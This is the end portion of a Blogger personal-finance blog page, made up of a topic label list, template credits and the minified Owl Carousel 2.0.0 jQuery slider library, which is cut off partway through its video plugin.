<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div 